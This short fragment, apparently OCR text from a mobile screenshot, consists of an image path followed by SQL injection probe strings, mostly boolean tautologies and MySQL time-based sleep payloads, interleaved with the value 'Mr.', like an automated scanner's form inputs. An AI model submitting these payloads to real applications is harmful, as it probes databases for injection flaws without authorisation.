
-1' OR 5*5=25 or 'e9d8dWtw'='
-1" OR 5*5=25 or "QOH1M0NO"="
Mr.
if(now()=sysdate(),sleep(15),0)
Mr.
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
Mr.